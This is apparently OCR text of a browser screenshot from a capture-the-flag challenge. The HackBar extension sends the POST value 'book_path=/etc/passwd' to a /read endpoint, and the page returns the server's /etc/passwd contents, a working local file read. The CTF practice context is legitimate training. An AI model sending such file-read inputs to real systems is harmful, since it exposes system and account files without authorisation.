 不安全 http://27.25.151.26:30992/read
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画师R... 其他
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/
usr/sbin/nologin
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://27.25.151.26:30992/read
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
book_path=/etc/passwd